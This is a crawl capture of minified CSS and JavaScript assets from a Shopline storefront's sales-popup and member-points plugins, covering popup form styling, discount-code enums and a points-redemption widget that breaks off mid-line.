._description_m78hg_12{max-width:360px;margin:12px auto 0;font-size:16px;line-height:18px;word-break:break-word;white-space:pre-wrap}._container_m78hg_1 ._subscribeBox_m78hg_20{margin-top:20px}._container_m78hg_1 ._discount_m78hg_23{margin-top:12px}@media screen and (max-width: 750px){._container_m78hg_1{min-height:auto}._container_m78hg_1 ._title_m78hg_7{font-size:24px;font-weight:400;line-height:30px}._container_m78hg_1 ._description_m78hg_12{max-width:100%;font-size:14px;font-weight:400;line-height:16px}._container_m78hg_1 ._subscribeBox_m78hg_20{margin-top:24px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.811bc188.css
body_size: 538
content:
._scrollContainer_15l2s_1{display:flex;justify-content:center;align-items:center;flex:1}._scrollContainer_15l2s_1 ._scrollBox_15l2s_7{max-height:100%;width:100%;display:flex;align-items:center;flex-direction:column}._scrollContainer_15l2s_1 ._scrollBox_15l2s_7 ._scrollBody_15l2s_14{width:100%;display:flex;flex-direction:column;margin:auto;flex:1;overflow-y:auto;overflow-x:hidden}._scrollContainer_15l2s_1 ._scrollBox_15l2s_7 ._scrollBody_15l2s_14::-webkit-scrollbar-thumb{border-radius:8px;background:#ccc}._scrollContainer_15l2s_1 ._scrollBox_15l2s_7 ._scrollBody_15l2s_14::-webkit-scrollbar{width:3px;background:#eaedf1}._scrollContainer_15l2s_1 ._scrollBox_15l2s_7 ._bottomNode_15l2s_31{width:100%}._container_lgpro_1{display:flex;flex-direction:column;position:relative;box-sizing:border-box;width:600px;min-height:260px;overflow:hidden;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-size:cover;font-size:16px;text-align:center;text-decoration:none}._container_lgpro_1:hover{text-decoration:none}._container_lgpro_1 ._bg_lgpro_20{position:absolute;top:0;left:0;width:100%;height:100%}._container_lgpro_1 ._closeIcon_lgpro_27{position:absolute;z-index:100;top:0;right:0;width:28px;height:28px;background-repeat:no-repeat;cursor:pointer}._container_lgpro_1 ._content_lgpro_37{display:flex;position:relative;z-index:1;box-sizing:border-box;flex:1;align-items:center;justify-content:center;width:100%;padding:40px;overflow:hidden;border-radius:4px}@media screen and (max-width: 750px){._container_lgpro_1{width:calc(100vw - 48px);height:auto;margin-top:0;border-radius:0}._container_lgpro_1 ._content_lgpro_37{padding:30px 20px}}._title_1h402_1{font-family:var(--plugin_popup_type_title_font_family)!important}._title_1h402_1{color:#000;word-break:break-word;white-space:pre-wrap}._title_1h402_1._divider_1h402_7{position:relative;padding-right:48px;padding-left:48px}._title_1h402_1._divider_1h402_7:before,._title_1h402_1._divider_1h402_7:after{content:"";position:absolute;top:50%;width:40px;height:7px;transform:translateY(-50%);background-color:transparent;background-color:var(--dividerColor, transparent)}._title_1h402_1._divider_1h402_7:before{left:0}._title_1h402_1._divider_1h402_7:after{right:0}@media screen and (max-width: 750px){._title_1h402_1._divider_1h402_7{padding-right:28px;padding-left:28px}._title_1h402_1._divider_1h402_7:before,._title_1h402_1._divider_1h402_7:after{width:20px;height:4px}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.cc5c0704.css
body_size: -98
content:
._small_16hso_1{width:1px!important;height:1px!important}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.b0921226.css
body_size: 2111
content:
._selectWrapper_508f4_1{display:flex;flex-direction:column}._selectWrapper_508f4_1 ._label_508f4_5{margin-bottom:12px;font-size:14px;font-style:normal;font-weight:400;line-height:normal;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);opacity:.6;text-align:left;word-break:break-word}._selectButton_14wsj_1{border:none!important}._selectButton_14wsj_1{position:relative;background-color:transparent;border:none;border-radius:1px;background-color:#fff;background-color:var(--popup-inputBackgroundColor, #fff);border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px);color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);cursor:pointer;display:flex;align-items:center;justify-content:space-between;max-height:46px;outline:none;padding:16px;text-align:left;width:100%;gap:0px 10px}._selectButton_14wsj_1:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #b7b7b7;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputWidgetProps-style-borderColor, #b7b7b7);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1._error_14wsj_32{border:none!important}._selectButton_14wsj_1._error_14wsj_32:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #f86140;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid #f86140;pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1[focus-within]:not(._selectButton_14wsj_1._error_14wsj_32){border:none!important}._selectButton_14wsj_1:focus-within:not(._selectButton_14wsj_1._error_14wsj_32){border:none!important}._selectButton_14wsj_1[focus-within]:not(._selectButton_14wsj_1._error_14wsj_32):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1:focus-within:not(._selectButton_14wsj_1._error_14wsj_32):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1:focus:not(._selectButton_14wsj_1._error_14wsj_32){border:none!important}._selectButton_14wsj_1:focus:not(._selectButton_14wsj_1._error_14wsj_32):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1:hover:not(._selectButton_14wsj_1._error_14wsj_32){border:none!important}._selectButton_14wsj_1:hover:not(._selectButton_14wsj_1._error_14wsj_32):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._selectButton_14wsj_1 ._selectedText_14wsj_102{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}._selectButton_14wsj_1 ._arrow_14wsj_109{display:flex;height:30px;align-items:center}._selectButton_14wsj_1 ._arrow_14wsj_109 path{stroke:#ffedc9;stroke:var(--popup-inputTextColor, #ffedc9)}._selectButton_14wsj_1[aria-expanded=true] ._selectDropdownWrapper_14wsj_117{display:block}._selectButton_14wsj_1[aria-expanded=true] ._arrow_14wsj_109{transform:rotate(180deg)}._selectButton_14wsj_1 ._selectDropdownWrapper_14wsj_117{display:none;left:0;z-index:4;border-radius:1px;box-shadow:0 0 12px rgba(0,0,0,.1);outline:none;overflow:hidden;position:absolute;width:100%}._selectButton_14wsj_1 ._selectDropdownWrapper_14wsj_117._directionBottom_14wsj_134{margin-top:4px;top:100%}._selectButton_14wsj_1 ._selectDropdownWrapper_14wsj_117._directionTop_14wsj_138{bottom:100%;margin-bottom:4px}._selectButton_14wsj_1 ._selectDropdown_14wsj_117{overflow:auto;box-sizing:border-box;background-color:#fff;width:100%;list-style:none;padding:0;margin:4px 0 0;height:100%;max-height:160px}._selectButton_14wsj_1 ._selectDropdown_14wsj_117 ._selectDropdownItem_14wsj_154{cursor:pointer;display:block;padding:14px 16px;color:#000}._selectButton_14wsj_1 ._selectDropdown_14wsj_117 ._selectDropdownItem_14wsj_154:hover,._selectButton_14wsj_1 ._selectDropdown_14wsj_117 ._selectDropdownItem_14wsj_154._active_14wsj_163{background-color:rgba(0,0,0,.05)}._container_jh6sw_1{border:none!important}._container_jh6sw_1{display:flex;flex-direction:column;position:relative;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._container_jh6sw_1:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #b7b7b7;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputWidgetProps-style-borderColor, #b7b7b7);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1._error_jh6sw_19{border:none!important}._container_jh6sw_1._error_jh6sw_19:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #f86140;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid #f86140;pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1[focus-within]:not(._container_jh6sw_1._error_jh6sw_19){border:none!important}._container_jh6sw_1:focus-within:not(._container_jh6sw_1._error_jh6sw_19){border:none!important}._container_jh6sw_1[focus-within]:not(._container_jh6sw_1._error_jh6sw_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1:focus-within:not(._container_jh6sw_1._error_jh6sw_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1:focus:not(._container_jh6sw_1._error_jh6sw_19){border:none!important}._container_jh6sw_1:focus:not(._container_jh6sw_1._error_jh6sw_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1:hover:not(._container_jh6sw_1._error_jh6sw_19){border:none!important}._container_jh6sw_1:hover:not(._container_jh6sw_1._error_jh6sw_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._container_jh6sw_1 ._targetCss_jh6sw_89{color:inherit;padding-top:24px;padding-bottom:8px}._container_jh6sw_1 ._targetCss_jh6sw_89[focus-within]+._placeholder_jh6sw_94,._container_jh6sw_1 ._targetCss_jh6sw_89:not(:placeholder-shown)+._placeholder_jh6sw_94,._container_jh6sw_1 ._targetCss_jh6sw_89:focus+._placeholder_jh6sw_94{transform:translateY(calc((16px * 1.5) * -.6)) scale(.75);transform:translateY(calc(24px * -.6)) scale(.75)}._container_jh6sw_1 ._targetCss_jh6sw_89:not(:-moz-placeholder-shown)+._placeholder_jh6sw_94{transform:translateY(calc((16px * 1.5) * -.6)) scale(.75);transform:translateY(calc(24px * -.6)) scale(.75)}._container_jh6sw_1 ._targetCss_jh6sw_89:focus-within+._placeholder_jh6sw_94,._container_jh6sw_1 ._targetCss_jh6sw_89:not(:placeholder-shown)+._placeholder_jh6sw_94,._container_jh6sw_1 ._targetCss_jh6sw_89:focus+._placeholder_jh6sw_94{transform:translateY(calc((16px * 1.5) * -.6)) scale(.75);transform:translateY(calc(24px * -.6)) scale(.75)}._container_jh6sw_1 ._targetCss_jh6sw_89::-moz-placeholder{font-size:0px}._container_jh6sw_1 ._targetCss_jh6sw_89::placeholder{font-size:0px}._container_jh6sw_1 ._targetCss_jh6sw_89:-ms-input-placeholder{font-size:0px}._container_jh6sw_1 ._targetCss_jh6sw_89::-ms-input-placeholder{font-size:0px}._container_jh6sw_1 ._placeholder_jh6sw_94{position:absolute;font-size:14px;font-style:normal;font-weight:400;line-height:normal;left:16px;top:24px;transform-origin:left top;transform:translateY(-50%);transition:transform .3s linear;pointer-events:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:calc(100% - 32px);opacity:.6;text-align:left}._input_83c98_1{line-height:1.15!important}._input_83c98_1{box-sizing:border-box;padding:16px;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);background-color:#fff;background-color:var(--popup-inputBackgroundColor, #fff);border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px);border:none;resize:none;outline:none;width:100%;font-size:14px;text-align:left;-webkit-appearance:none;-moz-appearance:textfield}._input_83c98_1::-moz-placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._input_83c98_1::placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._input_83c98_1:-ms-input-placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._input_83c98_1::-ms-input-placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._inputPhone_1h4x6_1{border:none!important}._inputPhone_1h4x6_1{position:relative;display:flex;background-color:#fff;background-color:var(--popup-inputBackgroundColor, #fff);border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #b7b7b7;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputWidgetProps-style-borderColor, #b7b7b7);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1._error_1h4x6_19{border:none!important}._inputPhone_1h4x6_1._error_1h4x6_19:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #f86140;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid #f86140;pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1[focus-within]:not(._inputPhone_1h4x6_1._error_1h4x6_19){border:none!important}._inputPhone_1h4x6_1:focus-within:not(._inputPhone_1h4x6_1._error_1h4x6_19){border:none!important}._inputPhone_1h4x6_1[focus-within]:not(._inputPhone_1h4x6_1._error_1h4x6_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:focus-within:not(._inputPhone_1h4x6_1._error_1h4x6_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19){border:none!important}._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:focus:not(._inputPhone_1h4x6_1._error_1h4x6_19){border:none!important}._inputPhone_1h4x6_1:focus:not(._inputPhone_1h4x6_1._error_1h4x6_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19){border:none!important}._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19):after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";border:1px solid #ffedc9;border:calc(var(--popup-inputBorderSize, 1) * 1px) solid var(--popup-inputTextColor, #ffedc9);pointer-events:none;border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px)}._inputPhone_1h4x6_1:focus:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after,._inputPhone_1h4x6_1[focus-within]:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after,._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after{background-color:#ffedc9;background-color:var(--popup-inputTextColor, #ffedc9)}._inputPhone_1h4x6_1:focus:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after,._inputPhone_1h4x6_1:focus-within:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after,._inputPhone_1h4x6_1:hover:not(._inputPhone_1h4x6_1._error_1h4x6_19) ._line_1h4x6_89:after{background-color:#ffedc9;background-color:var(--popup-inputTextColor, #ffedc9)}._inputPhone_1h4x6_1 ._select_1h4x6_94{position:static}._inputPhone_1h4x6_1 ._select_1h4x6_94:after{display:none}._inputPhone_1h4x6_1 ._input_1h4x6_1{flex:1}._inputPhone_1h4x6_1 ._input_1h4x6_1:after{display:none!important}._inputPhone_1h4x6_1 ._line_1h4x6_89{position:relative;width:1px}._inputPhone_1h4x6_1 ._line_1h4x6_89:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1px;height:50%;background-color:#b7b7b7;background-color:var(--popup-inputWidgetProps-style-borderColor, #b7b7b7)}._textarea_1n53h_1{line-height:normal!important}._textarea_1n53h_1{box-sizing:border-box;padding:16px;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);background-color:#fff;background-color:var(--popup-inputBackgroundColor, #fff);border-radius:1px;border-radius:var(--popup-inputWidgetProps-style-borderRadius, 1px);border:none;resize:none;outline:none;font-size:14px;text-align:left;height:72px;-webkit-appearance:none}._textarea_1n53h_1::-moz-placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._textarea_1n53h_1::placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._textarea_1n53h_1:-ms-input-placeholder{color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._textarea_1n53h_1::-ms-input-placeholder{opacity:.6;color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9)}._checkboxWrapper_fdxb8_1{color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);position:relative;display:inline-flex;align-items:center;cursor:pointer}._checkboxWrapper_fdxb8_1 *{box-sizing:border-box}._checkboxWrapper_fdxb8_1 ._checkbox_fdxb8_1{position:relative;display:inline-block}._checkboxWrapper_fdxb8_1 ._checkbox_fdxb8_1._checked_fdxb8_15 ._checkboxInner_fdxb8_15:after{transform:rotate(45deg) scale(1) translate(-50%,-50%);opacity:1}._checkboxWrapper_fdxb8_1 ._checkbox_fdxb8_1 ._checkboxInner_fdxb8_15{width:16px;height:16px;position:relative;box-sizing:border-box;display:block;border:1px solid #ffedc9;border:1px solid var(--popup-inputTextColor, #ffedc9);border-radius:4px;transition:all .2s}._checkboxWrapper_fdxb8_1 ._checkbox_fdxb8_1 ._checkboxInner_fdxb8_15:after{content:"";position:absolute;top:50%;left:24%;width:35%;height:57%;border-bottom-right-radius:1px;box-sizing:border-box;display:table;border:2px solid #ffedc9;border:2px solid var(--popup-inputTextColor, #ffedc9);border-top:0;border-left:0;transform:rotate(45deg) scale(0) translate(-50%,-50%);opacity:0;transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s}._checkboxWrapper_fdxb8_1 ._checkboxLabel_fdxb8_46{margin-left:8px;font-size:14px;font-style:normal;font-weight:400;line-height:20px;color:inherit}._group_fdxb8_54{display:flex}._group_fdxb8_54._vertical_fdxb8_57{flex-direction:column;gap:12px 0}._group_fdxb8_54._horizontal_fdxb8_61{flex-wrap:wrap;gap:12px 20px}._radioWrapper_b3iv0_1{color:#ffedc9;color:var(--popup-inputTextColor, #ffedc9);position:relative;display:inline-flex;align-items:center;cursor:pointer}._radioWrapper_b3iv0_1 *{box-sizing:border-box}._radioWrapper_b3iv0_1 ._radio_b3iv0_1{position:relative;border-radius:50%;display:inline-block}._radioWrapper_b3iv0_1 ._radio_b3iv0_1._checked_b3iv0_16 ._radioInner_b3iv0_16:after{transform:translate(-50%,-50%) scale(1)}._radioWrapper_b3iv0_1 ._radio_b3iv0_1 ._radioInner_b3iv0_16{position:relative;box-sizing:border-box;display:block;width:16px;height:16px;border:1px solid #ffedc9;border:1px solid var(--popup-inputTextColor, #ffedc9);border-radius:50%;transition:all .2s}._radioWrapper_b3iv0_1 ._radio_b3iv0_1 ._radioInner_b3iv0_16:after{content:"";position:absolute;width:8px;height:8px;background-color:#ffedc9;background-color:var(--popup-inputTextColor, #ffedc9);top:50%;left:50%;transform:translate(-50%,-50%) scale(0);border-radius:50%;transition:all .3s cubic-bezier(.78,.14,.15,.86)}._radioWrapper_b3iv0_1 ._radioLabel_b3iv0_41{margin-left:8px;font-size:14px;font-style:normal;font-weight:400;line-height:20px;color:inherit}._group_b3iv0_49{display:flex}._group_b3iv0_49._vertical_b3iv0_52{flex-direction:column;gap:12px 0}._group_b3iv0_49._horizontal_b3iv0_56{flex-wrap:wrap;gap:12px 20px}._inputNumber_dgt6l_1{-moz-appearance:textfield}._inputNumber_dgt6l_1::-webkit-outer-spin-button,._inputNumber_dgt6l_1::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}._dateWrapper_6nbom_1{display:flex}._dateWrapper_6nbom_1 ._dateItem_6nbom_4+._dateItem_6nbom_4{margin-left:12px}._formItem_n5scc_1{margin-bottom:12px}._error_n5scc_4{text-align:left;margin-top:4px;color:#f86140;color:var(--color-status-danger, #f86140);font-size:12px;font-style:normal;font-weight:400;line-height:16px}@keyframes _rotation_st4g9_1{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}._loading_st4g9_9{position:absolute;z-index:1000;top:0;left:0;right:0;bottom:0;background-color:rgba(36,40,51,.3)}._loading_st4g9_9 ._loadingIcon_st4g9_18{display:flex;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);animation:_rotation_st4g9_1 1s linear infinite}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/useCopyDiscountCode.0e3292fd.css
body_size: 473
content:
@keyframes _salesFadeIn_1bz7c_1{0%{opacity:0}to{opacity:1}}@keyframes _salesFadeOut_1bz7c_1{0%{opacity:1}to{opacity:0}}._toast_1bz7c_17{box-sizing:border-box;position:fixed;left:50%;transform:translate(-50%);width:calc(100vw - 100px);text-align:center;pointer-events:none}._toast_1bz7c_17,._toast_1bz7c_17 ._center_1bz7c_27{top:50%;transform:translate(-50%,-50%)}._toast_1bz7c_17 ._content_1bz7c_31{display:inline-block;max-width:320px;padding:16px 32px;box-sizing:border-box;font-size:14px;line-height:26px;color:#fff;text-align:center;word-break:break-word;border-radius:1px;background-color:rgba(44,44,44,.95);box-shadow:0 4px 20px rgba(0,0,0,.15);pointer-events:auto}._toast_1bz7c_17 ._fadeIn_1bz7c_46{animation:.35s _salesFadeIn_1bz7c_1 ease-out}._toast_1bz7c_17 ._fadeOut_1bz7c_49{animation:.35s _salesFadeOut_1bz7c_1 ease-out}._wheelActionContainer_164jt_1{transition:transform 3s;transition-timing-function:cubic-bezier(.42,0,0,.99)}._button_1mr5p_1{font-family:var(--plugin_popup_type_title_font_family)!important}._button_1mr5p_1{display:inline-block;position:relative;box-sizing:border-box;min-height:40px;padding:5px 10px;outline:none;font-size:14px;font-weight:700;line-height:20px;text-decoration:none;word-break:break-word;cursor:pointer}._button_1mr5p_1._disabled_1mr5p_16{cursor:not-allowed}._button_1mr5p_1:hover:not(._disabled_1mr5p_16){opacity:.9}._button_1mr5p_1>a{text-decoration:none}._button_1mr5p_1 ._text_1mr5p_25{font-family:var(--plugin_popup_type_title_font_family)!important}._button_1mr5p_1 ._text_1mr5p_25{display:flex;align-items:center;justify-content:center;width:100%}@media screen and (max-width: 750px){._button_1mr5p_1{width:100%;max-width:100%}}


--- FILE ---
content_type: text/css
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/assets/index.b61eda9b.css
body_size: 696
content:
._borderContent_1ae5k_1{display:flex;position:relative;box-sizing:border-box;align-items:center;width:100%;height:56px;border-radius:8px}._borderContent_1ae5k_1 ._backgroundSvg_1ae5k_10{position:absolute;width:100%;height:100%}._borderContent_1ae5k_1 ._content_1ae5k_15{display:flex;position:absolute;box-sizing:border-box;align-items:center;justify-content:center;width:100%;height:100%}._borderContent_1ae5k_1 ._tag_1ae5k_24{display:flex;margin-right:4px}._borderContent_1ae5k_1 ._discountCode_1ae5k_28{font-family:var(--plugin_popup_type_title_font_family)!important}._borderContent_1ae5k_1 ._discountCode_1ae5k_28{overflow:hidden;color:#da2f0c;font-weight:700;text-overflow:ellipsis;white-space:nowrap}._borderContent_1ae5k_1 ._copy_1ae5k_36{display:flex;margin-left:4px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/discountCode-chunk-abc15c98.js
body_size: 178
content:
var O=(E=>(E.UNIQUE_CODE="UNIQUE_CODE",E.NORMAL_CODE="NORMAL_CODE",E.EXCLUSIVE_CODE="EXCLUSIVE_CODE",E))(O||{}),r=(E=>(E.FIXED_AMOUNT="fixed_amount",E.PERCENTAGE="percentage",E.FREE_SHIPPING_BENEFIT="free_shipping_benefit",E))(r||{}),_=(E=>(E[E.NORMAL=0]="NORMAL",E[E.EXPIRED=1]="EXPIRED",E[E.USED=2]="USED",E))(_||{});const I="PROMOCODE";export{O as C,_ as D,r as V,I as d};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/PointWidget-chunk-2d09002b.js
body_size: 2153
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-c7e5414e.js";import{aq as M,x as Oc,aX as Rc,y as Sc,ab as Lc,E as nc,b0 as Ac,P as Uc,b2 as i,o as d,N as Gc,b9 as g,b5 as vc,bb as Mc,G as V,D as l,I as dc}from"./App-chunk-f7e270d4.js";import{B as kc}from"./index-chunk-cb9bca85.js";import{u as wc,i as xc}from"./usePoint-chunk-5a2bf40a.js";import{C as $c}from"./point-chunk-d3a37d37.js";import{o as hc}from"./customer-chunk-c195c831.js";import"./index.style-chunk-4653725e.js";import"./index-chunk-2b65d592.js";import"./ArrowIcon-chunk-68275c4d.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const b=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return b&&b.length>0?b[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,X,y,z,J,Q,Z;const{tr:b}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),H=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:K}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return b("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[b,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,a,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(a=c==null?void 0:c.data)==null?void 0:a.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,a;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(a=c==null?void 0:c.items)==null?void 0:a.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[Y,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(a=>a+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&Y&&$()},[Y]);const bc=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,a,N,S,o,t;if(((m=c==null?void 